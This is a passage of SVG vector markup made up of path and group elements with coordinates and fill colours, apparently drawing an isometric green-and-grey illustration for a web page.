00.224.159c5.13 1.14 25.72 10.53 25 32.54a.354.354 0 00.226.345.374.374 0 00.144.025z" fill="#fff"/><path class="bmdont-remove" d="M87.942 273.547a.35.35 0 00.21-.06 19 19 0 0116.17-.94.362.362 0 00.423-.223.364.364 0 00-.173-.447 19.782 19.782 0 00-16.82 1 .362.362 0 00-.028.581c.06.048.132.076.208.079l.01.01z" fill="#fff"/><path class="bmdont-remove" d="M107.4 11.387l-7.1 4.1a8.21 8.21 0 00.06-.94v-2.06c0-3.66-2.57-5.15-5.74-3.32a11.11 11.11 0 00-3.42 3.29c-.52-4.61-4.13-6.32-8.52-3.79-4.75 2.74-8.59 9.4-8.59 14.88v3.08a8.11 8.11 0 00.73 3.57l-5.9 3.41a6.999 6.999 0 00-3.19 5.52c0 2 1.43 2.86 3.19 1.84l38.48-22.22a6.992 6.992 0 003.19-5.52c0-2.03-1.43-2.86-3.19-1.84zm312.498-6.25l9.41 5.44a11.606 11.606 0 01-.08-1.25v-2.73c0-4.85 3.41-6.82 7.61-4.39a14.717 14.717 0 014.54 4.36c.69-6.1 5.48-8.38 11.29-5 6.33 3.61 11.38 12.43 11.38 19.7v4.08a10.726 10.726 0 01-1 4.73l7.82 4.51a9.322 9.322 0 014.22 7.31c0 2.69-1.89 3.78-4.22 2.44l-51-29.45a9.33 9.33 0 01-4.22-7.31c.02-2.69 1.91-3.78 4.25-2.44zm-40.29 27.429l7.1 4.1a8.686 8.686 0 01-.06-.94v-2.06c0-3.66 2.57-5.15 5.74-3.32a11.097 11.097 0 013.42 3.29c.52-4.61 4.13-6.32 8.52-3.79 4.75 2.74 8.59 9.4 8.59 14.88v3.08a8.104 8.104 0 01-.73 3.57l5.9 3.41a6.993 6.993 0 013.19 5.52c0 2-1.43 2.86-3.19 1.84l-38.5-22.23a6.999 6.999 0 01-3.19-5.52c.02-2.02 1.45-2.85 3.21-1.83z" fill="#EBEBEB"/><path class="bmdont-remove" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#27AE60"/><g class="bmdont-remove" opacity=".7"><path class="bmdont-remove" opacity=".7" d="M266.738 205.717v-158.8l154.02 88.93v158.79l-154.02-88.92z" fill="#fff"/></g><path class="bmdont-remove" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z" fill="#27AE60"/><g opacity=".7"><path opacity=".5" d="M266.739 205.717v-158.8l-154.02 88.93v158.79l154.02-88.92z"/></g><path class="bmdont-remove" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#27AE60"/><path class="bmdont-remove" opacity=".15" d="M266.749 383.567l154.01-88.93-154.02-88.92-154.02 88.92 154.03 88.93z" fill="#000"/><path class="bmdont-remove" d="M266.738 389.908l.01-6.34 154.01-88.93v-158.79l5.5 3.17-.66 159.18-158.86 91.71z" fill="#37474F"/><path class="bmdont-remove" d="M266.77 389.907l-.02-6.34-154-88.93v-158.79l-5.5-3.18.66 165.53 158.86 91.71z" fill="#455A64"/><path class="bmdont-remove" d="M420.758 294.637v-8.821l-154.02-88.92v8.82l154.02 88.921z" fill="#FAFAFA"/><path class="bmdont-remove" d="M112.719 294.637v-8.821l154.02-88.92v8.82l-154.02 88.921z" fill="#EBEBEB"/><path class="bmdont-remove" d="M173.229 31.037l-82.51 104.81 55.01 31.75 82.51-104.8-55.01-31.76z" fill="#455A64"/><path class="bmdont-remove" d="M90.719 135.848v6.35l55.01 31.76v-6.36l-55.01-31.75z" fill="#263238"/><path class="bmdont-remove" d="M228.24 62.797v6.35l-82.51 104.81v-6.36l82.51-104.8z" fill="#37474F"/><path class="bmdont-remove" d="M275.68 48.427l-102.45-17.39 165.02 95.28 102.45 17.39-165.02-95.28z" fill="#37474F"/><path class="bmdont-remove" d="M228.238 69.147l110.01 63.52v-6.35l-110.01-63.52v6.35z" fill="#263238"/><path class="bmdont-remove" d="M338.25 132.666l102.45 17.39v-6.35l-102.45-17.39v6.35z" fill="#455A64"/><path class="bmdont-remove" d="M119.449 77.547l20.77 12v38.06l-20.77-12v-38.06z" fill="#E0E0E0"/><path class="bmdont-remove" d="M140.219 89.547l20.78-12v23.67l-20.78 26.39v-38.06z" fill="#F0F0F0"/><path class="bmdont-remove" d="M140.219 57.137l-22.93 13.21v6l22.93 13.2 22.94-13.2v-6l-22.94-13.21z" fill="#455A64"/><path class="bmdont-remove" d="M140.22 61.557l.01 17.56-15.25-8.77 15.24-8.79z" fill="#37474F"/><path class="bmdont-remove" d="M140.219 61.557l15.25 8.79-15.24 8.77-.01-17.56z" fill="#263238"/><path class="bmdont-remove" d="M117.289 76.347l22.93 13.2v-6l-22.93-13.2v6z" fill="#37474F"/><path class="bmdont-remove" d="M163.159 76.347l-22.94 13.2v-6l22.94-13.2v6z" fill="#263238"/><path class="bmdont-remove" d="M369.298 221.737l-1.97 1.13-49.07-28.34 1.96-1.13 49.08 28.34z" fill="#455A64"/><path class="bmdont-remove" d="M320.219 193.397l47.11 27.2v-47.03l-47.11-27.2v47.03z" fill="#fff"/><path class="bmdont-remove" d="M342.798 158.267v49.3l-1.97-1.13v-49.3l1.97 1.13z" fill="#37474F"/><path class="bmdont-remove" d="M343.781 157.697l-.98.57v49.3l.98-.57v-49.3z" fill="#263238"/><path class="bmdont-remove" d="M342.798 158.267l-1.97-1.13.98-.57 1.97 1.13-.98.57z" fill="#FAFAFA"/><path class="bmdont-remove" d="M316.289 195.667l53 30.6v-53.84l-53-30.6v53.84zm2-50.43l49.07 28.33v49.3l-49.07-28.33v-49.3z" fill="#37474F"/><path class="bmdont-remove" d="M318.258 194.527l1.96-1.13v-47.03l-1.96-1.14v49.3z" fill="#263238"/><path class="bmdont-remove" d="M316.301 141.827l1.96-1.13 53 30.6-1.96 1.13-53-30.6z" fill="#455A64"/><path class="bmdont-remove" d="M371.261 171.297l-1.96 1.13v53.84l1.96-1.14v-53.83zM342.8 159.398l-1.96-1.13v1.13l1.96 1.13v-1.13z" fill="#263238"/><path class="bmdont-remove" d="M342.801 160.527l.98-.56-.98-.57v1.13z" fill="#000"/><path class="bmdont-remove" opacity=".15" d="M276.54 286.566l47.88 27.71-76.65 44.14-47.84-27.71 76.61-44.14z" fill="#000"/><path class="bmdont-remove" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#27AE60"/><path class="bmdont-remove" opacity=".45" d="M275.937 285.977l45.88 26.55-73.45 42.3-45.84-26.55 73.41-42.3z" fill="#fff"/><path class="bmdont-remove" d="M248.407 355.127a.277.277 0 01-.14 0l-45.88-26.53a.276.276 0 01-.145-.245.283.283 0 01.145-.245l73.41-42.38a.272.272 0 01.28 0l45.92 26.49a.28.28 0 010 .49l-73.45 42.39a.286.286 0 01-.14.03zm-45.32-26.77l45.32 26.17 72.85-42.06-45.32-26.17-72.85 42.06z" fill="#FAFAFA"/><path class="bmdont-remove" d="M275.939 286.257a.28.28 0 01-.14-.53l2-1.17a.282.282 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.277.277 0 01-.285-.208.282.282 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.292.292 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.508 1.469a.277.277 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.104-.035.292.292 0 01.209.057.302.302 0 01.072.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.601 1.471a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.547 1.47a.28.28 0 01-.14-.53l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.298.298 0 01.104-.035.29.29 0 01.209.057.286.286 0 01.107.188.282.282 0 01-.14.28l-2 1.17a.268.268 0 01-.14.04zm2.563 1.471a.281.281 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.283.283 0 01.412.319.287.287 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.546 1.47a.28.28 0 01-.14-.53l2-1.17a.266.266 0 01.105-.035.273.273 0 01.11.008.274.274 0 01.17.132.291.291 0 01.028.214.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.45a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.286.286 0 01.206.236.273.273 0 01-.008.11.274.274 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.49a.277.277 0 01-.285-.208.28.28 0 01.145-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.277.277 0 01-.14.04zm2.559 1.51a.287.287 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.284.284 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.531 1.42a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.273.273 0 01.214-.027.288.288 0 01.206.236.292.292 0 01-.057.209.302.302 0 01-.083.072l-2 1.17a.29.29 0 01-.14.04zm2.57 1.47a.284.284 0 01-.18-.054.275.275 0 01-.105-.155.277.277 0 01.145-.321l2-1.17a.281.281 0 01.412.319.283.283 0 01-.132.171l-2 1.17a.284.284 0 01-.14.04zm2.559 1.469a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.28.28 0 01.385.105.283.283 0 01-.105.385l-2 1.17a.27.27 0 01-.14.04zm2.55 1.471a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.282.282 0 01.175.525l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.551 1.469a.277.277 0 01-.285-.208.277.277 0 01.015-.186.286.286 0 01.13-.136l2-1.17a.277.277 0 01.104-.034.271.271 0 01.11.007.286.286 0 01.206.237.273.273 0 01-.008.11.266.266 0 01-.049.098.272.272 0 01-.083.072l-2 1.17a.268.268 0 01-.14.04zm2.559 1.471a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083.286.286 0 01-.105.385l-2 1.17a.28.28 0 01-.14.04zm2.55 1.47a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm-121.41 17.12a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.284.284 0 01-.14.04zm2.52 1.47a.284.284 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.29.29 0 01-.14.04zm2.59 1.469a.281.281 0 01-.27-.394.277.277 0 01.13-.136l2-1.17a.284.284 0 01.412.32.282.282 0 01-.132.17l-2 1.17a.27.27 0 01-.14.04zm2.55 1.461a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.265.265 0 01-.14.04zm2.551 1.469a.28.28 0 01-.14-.53l2-1.17a.286.286 0 01.385.105.278.278 0 01.027.214.274.274 0 01-.132.171l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.292.292 0 01.313.022.286.286 0 01.1.298.285.285 0 01-.133.17l-2 1.17a.265.265 0 01-.14.04zm2.547 1.471a.28.28 0 01-.14-.53l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.284.284 0 01-.14.04zm2.551 1.47a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.271.271 0 01.214-.027.274.274 0 01.171.132.273.273 0 01.027.214.287.287 0 01-.132.171l-2 1.17a.287.287 0 01-.14.04zm2.551 1.469a.277.277 0 01-.286-.208.277.277 0 01.016-.186.277.277 0 01.13-.136l2-1.17a.271.271 0 01.104-.034.272.272 0 01.209.056.302.302 0 01.072.083.292.292 0 01-.022.313.272.272 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.558 1.481a.28.28 0 01-.14-.53l2-1.17a.303.303 0 01.105-.035.273.273 0 01.11.008.286.286 0 01.198.346.29.29 0 01-.133.171l-2 1.17a.284.284 0 01-.14.04zm2.551 1.46a.28.28 0 01-.14-.53l2-1.17a.296.296 0 01.105-.035.268.268 0 01.109.008.274.274 0 01.171.132.279.279 0 01-.022.313.274.274 0 01-.083.072l-2 1.17a.284.284 0 01-.14.04zm2.563 1.47a.282.282 0 01-.286-.208.28.28 0 01.146-.322l2-1.17a.291.291 0 01.214-.028c.036.01.069.027.098.05.03.022.054.05.073.083.018.032.03.067.035.104a.292.292 0 01-.057.208.29.29 0 01-.083.073l-2 1.17a.29.29 0 01-.14.04zm2.547 1.47a.275.275 0 01-.18-.053.28.28 0 01.04-.477l2-1.17a.291.291 0 01.104-.035.292.292 0 01.208.057.29.29 0 01.073.083c.018.033.03.068.034.105a.272.272 0 01-.056.208.286.286 0 01-.083.072l-2 1.17a.27.27 0 01-.14.04zm2.55 1.469a.28.28 0 01-.14-.53l2-1.17a.283.283 0 01.28.49l-2 1.17a.274.274 0 01-.14.04zm2.551 1.471a.284.284 0 01-.18-.054.28.28 0 01.04-.476l2-1.17a.28.28 0 01.385.105.28.28 0 01-.105.385l-2 1.17a.287.287 0 01-.14.04zm2.559 1.47a.282.282 0 01-.286-.209.277.277 0 01.146-.321l2-1.17a.281.281 0 01.412.319.286.286 0 01-.132.171l-2 1.17a.29.29 0 01-.14.04zm2.55 1.469a.274.274 0 01-.179-.053.28.28 0 01.039-.477l2-1.17a.292.292 0 01.313.022c.03.023.054.051.072.083a.286.286 0 01-.021.313.277.277 0 01-.084.072l-2 1.17a.274.274 0 01-.14.04zm11.161-6.439a.301.301 0 01-.14 0l-45.88-26.49a.29.29 0 01-.132-.171.273.273 0 01.027-.214.277.277 0 01.281-.14.262.262 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.3a.277.277 0 01-.14 0l-45.88-26.54a.274.274 0 01-.132-.171.273.273 0 01.027-.214.274.274 0 01.171-.132.268.268 0 01.109-.008.296.296 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v.01zm9.18-5.3a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.14-.281.262.262 0 01.035-.104.26.26 0 01.072-.083.266.266 0 01.098-.049.273.273 0 01.11-.008.303.303 0 01.105.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.167-5.3a.277.277 0 01-.14 0l-45.88-26.49a.284.284 0 01-.105-.385.286.286 0 01.171-.132.28.28 0 01.214.027l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.301a.277.277 0 01-.14 0l-45.88-26.49a.286.286 0 01-.132-.17.292.292 0 01.027-.215.302.302 0 01.072-.083.292.292 0 01.209-.057.291.291 0 01.104.035l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.18-5.299a.301.301 0 01-.14 0l-45.88-26.49a.283.283 0 01.28-.49l45.88 26.49a.28.28 0 01-.14.53v-.04zm9.172-5.34a.277.277 0 01-.14 0l-45.88-26.49a.277.277 0 01-.083-.073.259.259 0 01-.049-.098.273.273 0 01.027-.214.28.28 0 01.385-.105l45.88 26.49a.28.28 0 01-.14.53v-.04z" fill="#FAFAFA"/><path class="bmdont-remove" d="M239.228 349.837a.276.276 0 01-.198-.082.276.276 0 01-.082-.198v-10.26l-13.42 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.24l-13.43 2.58a.295.295 0 01-.122-.005.27.27 0 01-.183-.153.27.27 0 01-.025-.122v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.281.281 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.25l13.42-2.58a.291.291 0 01.23.06.292.292 0 01.075.099c.017.038.025.08.025.121v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35v-.01zm18.361-10.6a.284.284 0 01-.198-.082.284.284 0 01-.082-.198v-10.26l-13.42 2.58a.293.293 0 01-.23-.06.28.28 0 01-.1-.22v-10.24l-13.43 2.58a.281.281 0 01-.34-.28v-10.6a.28.28 0 11.56 0v10.26l13.43-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.25l13.42-2.58a.282.282 0 01.238.057.28.28 0 01.102.223v10.32h18.07c.074 0 .146.029.198.082a.28.28 0 01-.198.478h-18.35l-.01-.01zm18.349-10.601a.275.275 0 01-.197-.082.278.278 0 01-.082-.198v-10.25l-13.42 2.58a.295.295 0 01-.231-.06.274.274 0 01-.099-.22v-10.25l-13.431 2.58a.291.291 0 01-.23-.06.288.288 0 01-.1-.22v-10.6a.28.28 0 01.561 0v10.26l13.429-2.58a.297.297 0 01.126.001.288.288 0 01.189.156.277.277 0 01.025.123v10.25l13.42-2.58a.28.28 0 01.122.006.28.28 0 01.109.054.277.277 0 01.099.22v10.32h18.071a.28.28 0 01.197.478.275.275 0 01-.197.082h-18.351l-.01-.01zm18.36-10.64a.278.278 0 01-.198-.082.276.276 0 01-.082-.198v-10.21l-13.42 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.24l-13.43 2.58a.284.284 0 01-.23-.06.276.276 0 01-.1-.22v-10.6a.28.28 0 01.478-.198.284.284 0 01.082.198v10.26l13.43-2.58a.282.282 0 01.34.28v10.25l13.42-2.58a.282.282 0 01.34.28v10.32h18.07c.074 0 .145.03.198.082a.28.28 0 01-.198.478h-18.35l-.02-.06z" fill="#FAFAFA"/><path class="bmdont-remove" opacity=".15" d="M248.69 224.867c-5.66 3.27-5.66 8.57 0 11.84 5.66 3.27 14.85 3.27 20.51 0 5.66-3.27 5.66-8.57 0-11.84-5.66-3.27-14.85-3.27-20.51 0z" fill="#000"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M269 229.107c0-1.48-1-3-2.93-4.1a15.705 15.705 0 00-14.21 0c-2 1.13-2.94 2.62-2.93 4.1v1.39c0 1.47 1 2.93 2.94 4a15.693 15.693 0 0014.21 0c1.94-1.12 2.92-2.58 2.94-4l-.02-1.39z" fill="#263238"/><path class="bmdont-remove" d="M251.838 224.997c-3.92 2.27-3.92 5.94 0 8.2a15.705 15.705 0 0014.21 0c3.92-2.27 3.92-5.94 0-8.2a15.69 15.69 0 00-14.21 0z" fill="#37474F"/><path class="bmdont-remove" d="M260.001 163.258h-2.16v65.2a.497.497 0 00.31.49 1.694 1.694 0 001.53 0 .506.506 0 00.31-.49l.01-65.2z" fill="#455A64"/><path class="bmdont-remove" d="M273.06 161.197l-3.48-16.65H248.3l-3.48 16.65c-.95 2.65.35 5.52 3.92 7.57 5.63 3.25 14.76 3.25 20.39 0 3.57-2.05 4.87-4.92 3.93-7.57z" fill="#F5F5F5"/><path class="bmdont-remove" d="M251.381 149.557a16.71 16.71 0 007.565 1.809 16.71 16.71 0 007.565-1.809c4.18-2.41 4.18-6.32 0-8.74a16.724 16.724 0 00-15.13 0c-4.18 2.41-4.18 6.32 0 8.74z" fill="#FAFAFA"/><path class="bmdont-remove" d="M258.951 149.847a13.326 13.326 0 01-6.55-1.55c-1.53-.88-2.37-2-2.37-3.11 0-1.11.84-2.22 2.37-3.11a14.628 14.628 0 0113.11 0c1.53.88 2.37 2 2.37 3.11 0 1.11-.84 2.22-2.37 3.11a13.329 13.329 0 01-6.56 1.55z" fill="#E0E0E0"/><path class="bmdont-remove" d="M322.469 282.336a.994.994 0 01.57-.8 3.068 3.068 0 012.77 0 1.011 1.011 0 01.57.8l-.57 11.31a.694.694 0 01-.4.55 2.153 2.153 0 01-2 0 .679.679 0 01-.4-.55l-.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M325.809 281.536a3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.24 4.83a19.688 19.688 0 003.29 2.73l.38-7.56a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M371.867 282.336a.994.994 0 00-.57-.8 3.071 3.071 0 00-2.77 0 1.011 1.011 0 00-.57.8l.57 11.31a.684.684 0 00.4.55 2.153 2.153 0 002 0 .676.676 0 00.272-.222.674.674 0 00.128-.328l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M371.289 281.536a3.068 3.068 0 00-2.77 0 1.011 1.011 0 00-.57.8l.39 7.74a20.344 20.344 0 003.26-2.62l.26-5.12a.994.994 0 00-.57-.8z" fill="#263238"/><path class="bmdont-remove" d="M349.258 290.997a1.004 1.004 0 00-.57-.8 3.062 3.062 0 00-2.77 0 1 1 0 00-.57.8l.57 11.31a.683.683 0 00.4.55 2.158 2.158 0 002 0 .694.694 0 00.4-.55l.54-11.31z" fill="#455A64"/><path class="bmdont-remove" d="M349 295.526l.23-4.54a.998.998 0 00-.57-.8 3.056 3.056 0 00-2.77 0 1.007 1.007 0 00-.57.8l.23 4.54c1.167.04 2.317.04 3.45 0z" fill="#263238"/><path class="bmdont-remove" d="M375.359 275.266c0-4.15-2.71-8.29-8.19-11.45-11-6.33-28.72-6.33-39.67 0-5.48 3.16-8.19 7.31-8.19 11.45v2.23c.07 4.09 2.81 8.17 8.22 11.29 11 6.32 28.72 6.32 39.67 0 5.41-3.12 8.15-7.2 8.22-11.29l-.06-2.23z" fill="#27AE60"/><path class="bmdont-remove" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#27AE60"/><g class="bmdont-remove" opacity=".45"><g class="bmdont-remove" opacity=".45"><path class="bmdont-remove" opacity=".45" d="M327.469 263.816c-11 6.32-11 16.58 0 22.91 11 6.33 28.72 6.32 39.67 0 10.95-6.32 11-16.58 0-22.91-11-6.33-28.72-6.33-39.67 0z" fill="#fff"/></g></g><path class="bmdont-remove" d="M350.209 280.127l-10.3 5.93-14.3-8.26 10.3-5.92 14.3 8.25z" fill="#455A64"/><path class="bmdont-remove" d="M339.81 285.677l10-5.78a3.501 3.501 0 010-2.18l-9.94 5.73a8.328 8.328 0 00-.06 2.23z" fill="#F5F5F5"/><path class="bmdont-remove" d="M340.339 282.767a1.773 1.773 0 00-.8 1.39v1.62c0 .51.36.72.8.46l9.88-5.71v-.4l-9.77 5.62c-.27.15-.48 0-.48-.28v-1.47a1.076 1.076 0 01.48-.83l9.76-5.62v-.46l-9.87 5.68z" fill="#263238"/><path class="bmdont-remove" d="M350.208 277.057l-14.31-8.26-9.9 5.71a1.783 1.783 0 00-.8 1.39v1.62a.569.569 0 00.24.52l14.31 8.26a.56.56 0 01-.24-.52v-1.63a1.78 1.78 0 01.8-1.39l9.9-5.7z" fill="#455A64"/><path class="bmdont-remove" d="M339.768 283.367a1.64 1.64 0 00-.24.79v1.63a.555.555 0 00.24.52l-14.31-8.31a.564.564 0 01-.24-.52v-1.58a1.64 1.64 0 01.24-.79l14.31 8.26z" fill="#37474F"/><path class="bmdont-remove" opacity=".05" d="M359.89 267.247c2.46 1.42 2.46 3.72 0 5.14a9.833 9.833 0 01-8.9 0c-2.46-1.42-2.46-3.72 0-5.14a9.826 9.826 0 018.9 0z" fill="#000"/><path class="bmdont-remove" d="M351.528 270.137c-2.14-2.18-3.4-7.63-1.31-9.37h10.62c2.09 1.73.83 7.18-1.31 9.36l-.06.06-.07.07-.19.17h-.05l-.16.12-.28.18a7.008 7.008 0 01-6.37 0l-.28-.18-.15-.11h-.06l-.19-.17-.09-.08-.05-.05z" fill="#EBEBEB"/><path class="bmdont-remove" d="M359.917 260.066c2.42 1.4 2.42 3.67 0 5.07a9.696 9.696 0 01-8.77 0c-2.42-1.4-2.42-3.67 0-5.07a9.695 9.695 0 018.77 0z" fill="#FAFAFA"/><path class="bmdont-remove" d="M358.2 261.057c1.47.85 1.47 2.23 0 3.08a5.896 5.896 0 01-5.34 0c-1.47-.85-1.47-2.23 0-3.08a5.9 5.9 0 015.34 0z" fill="#EBEBEB"/><path class="bmdont-remove" d="M352.857 262.526a5.91 5.91 0 015.34 0c.355.194.658.472.88.81a2.451 2.451 0 01-.88.81 5.903 5.903 0 01-5.34 0 2.435 2.435 0 01-.88-.81c.221-.338.524-.616.88-.81z" fill="#E0E0E0"/><path d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z"/><g class="bmdont-remove" opacity=".3"><path class="bmdont-remove" opacity=".3" d="M357.878 263.336a12.11 12.11 0 001.93-2.57c.89-1.58 1.06-3.69.6-3.95-.46-.26-2.34 1.85-2.34 1.85.172-.885.24-1.788.2-2.69-.08-1.4-.42-2.68-.82-2.94-.4-.26-1.3 1.51-1.69 2.8-.39 1.29-.62 2.34-.62 2.34a19.908 19.908 0 00-.69-3c-.47-1.33-.89-1.63-1.22-1.5-.33.13-.55.75-.64 2.53a17.51 17.51 0 00.08 2.54s-.66-.73-1.4-1.43c-.74-.7-1.15-.88-1.38-.73-.23.15-.29 1.35 1 3.61a12.581 12.581 0 002.36 3.1s1.67 1.15 4.63.04z" fill="#000"/></g><path class="bmdont-remove" d="M173.579 312.276h-5.72l.91 5.58a1 1 0 00.55.69 3.051 3.051 0 002.76 0 .995.995 0 00.55-.69l.95-5.58zm-29.078-16.909h-5.72l.91 5.58a1 1 0 00.55.69 3.064 3.064 0 002.76 0 .983.983 0 00.355-.281.988.988 0 00.195-.409l.95-5.58z" fill="#455A64"/><path class="bmdont-remove" d="M256.482 268.996h-5.72l.91 5.58a1 1 0 00.55.69 3.046 3.046 0 002.76 0 .992.992 0 00.55-.69l.95-5.58zM227.4 252.057h-5.72l.91 5.58a.998.998 0 00.55.69 3.06 3.06 0 002.76 0 1.013 1.013 0 00.55-.69l.95-5.58z" fill="#263238"/><path class="bmdont-remove" d="M261.002 239.677v26.62a6.156 6.156 0 01-2.77 4.8l-2.23 1.31a6.245 6.245 0 01-3.46.6l-68.76 38.11a6.195 6.195 0 01-2.74 4.61l-2.25 1.3a1.136 1.136 0 01-.21.11l-.12.06a6.316 6.316 0 01-4.3.2 3.842 3.842 0 01-.48-.18h-.08l-.33-.17-36.15-20.82a6.137 6.137 0 01-2.77-4.8v-44.65a6.148 6.148 0 012.77-4.8l79.54-46a6.126 6.126 0 015.54 0l2.26 1.3a7.374 7.374 0 013.19 4.78l2.18 16.35 28.44 16.42a6.165 6.165 0 011.945 2.098c.474.843.743 1.786.785 2.752z" fill="#37474F"/><path class="bmdont-remove" d="M224.463 197.327l-2.26-1.33a6.144 6.144 0 00-5.54 0l-79.54 46-.28.18a6.34 6.34 0 00-2.46 4.16c.2-1.41 1.36-1.93 2.74-1.13l2.26 1.3a6.126 6.126 0 005.54 0l79.54-46c1.54-.86 1.54-2.29 0-3.18z" fill="#455A64"/><path class="bmdont-remove" d="M261.003 239.677v26.62a6.156 6.156 0 01-2.771 4.8l-2.229 1.31a5.907 5.907 0 01-3.25.61 5.43 5.43 0 01-2.26-.63l-25.66-14.82a6.156 6.156 0 01-2.771-4.8v-26.61a6.127 6.127 0 012.771-4.8l5-2.91 28.44 16.42a6.153 6.153 0 012.73 4.81z" fill="#263238"/><path class="bmdont-remove" d="M229.831 218.447l-5 2.9c-1.52.88-1.52 2.32 0 3.2l25.66 14.82a6.146 6.146 0 012.77 4.8v26.63c0 1.76 1.25 2.48 2.77 1.6l2.26-1.3a6.134 6.134 0 002.77-4.8v-26.63a6.146 6.146 0 00-2.77-4.8l-28.46-16.42z" fill="#455A64"/><path class="bmdont-remove" d="M253.244 244.177v26.63c0 1.76 1.25 2.481 2.77 1.601l2.26-1.301a6.14 6.14 0 002.77-4.8v-26.64a5.682 5.682 0 00-.81-2.729l-7.8 4.5c.499.829.778 1.772.81 2.739z" fill="#37474F"/><path class="bmdont-remove" d="M252.092 272.997a6.597 6.597 0 01-1 1.52 12.098 12.098 0 01-2.61 1.82l-61.38 35.51a3.059 3.059 0 01-2.77 0l-9-5.21-18-10.41a5.218 5.218 0 01-2.027-1.917 5.215 5.215 0 010-5.376 5.218 5.218 0 012.027-1.917l10.23-5.91 7.8-4.5 43.31-25a6.167 6.167 0 015.54 0l25.66 14.82a6.01 6.01 0 012.77 4.6 4.904 4.904 0 01-.55 1.97z" fill="#263238"/><path class="bmdont-remove" d="M187.113 305.847l64.11-37c.77-.44 1.39-.08 1.39.8v2.8a3.062 3.062 0 01-1.39 2.4l-64.11 37c-.77.44-1.39.08-1.39-.8v-2.8a3.075 3.075 0 011.39-2.4zm31.509-68l-61.34 35.44a6.128 